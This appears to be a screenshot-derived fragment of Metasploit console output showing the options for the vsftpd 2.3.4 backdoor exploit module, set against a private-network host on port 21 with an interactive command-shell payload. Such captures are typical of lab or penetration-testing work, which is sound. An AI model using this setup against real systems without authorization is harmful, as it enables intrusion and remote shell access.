 [msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.208.140  yes       The target host(s), see https://docs.metasploit.com/docs/usi
ng-metasploit/basics/using-metasploit.html
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Trash
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.